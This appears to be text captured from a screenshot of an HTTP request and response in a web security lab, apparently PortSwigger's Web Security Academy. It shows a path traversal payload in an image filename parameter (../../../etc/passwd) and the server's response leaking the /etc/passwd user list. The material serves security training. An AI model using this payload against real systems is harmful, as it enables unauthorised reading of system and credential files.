 1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0afb003a03aced7184c9917b008300cc.web-security-academy.net
3 Cookie: session=Vo7llTeESx9TiUqXollCY7ZbUalIPvbj
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin